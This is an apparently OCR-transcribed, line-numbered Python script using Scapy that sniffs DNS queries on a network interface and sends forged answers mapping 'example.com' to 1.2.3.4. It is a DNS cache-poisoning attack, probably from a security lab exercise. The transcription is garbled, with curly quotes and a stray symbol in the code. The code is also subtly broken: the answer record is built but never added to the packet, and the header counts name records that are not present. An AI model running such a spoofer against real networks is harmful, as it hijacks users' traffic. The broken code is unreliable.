 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6   if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode(’utf-8’)):
7     print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8     ip = IP() # Create an IP object
9     ip.dst=pkt[IP].src
10     ip.src=pkt[IP].dst
11     udp = UDP() # Create a UPD object
12     udp.dport=pkt[UDP].sport
13     udp.sport=53
14     # Create an aswer record
15     # The Answer Section
16     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='1.2.3.4')
17
18     # Construct the DNS packet
19     dns= DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, ✱qdcount=1, ancount=1,nscount=2, arcount=2)
20     spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
21     send(spoofpkt)
22
23 myFilter = "udp and dst port 53" # Set the filter
24 pkt=sniff(iface='br-742a46bdfa58', filter=myFilter, prn=spoof_dns)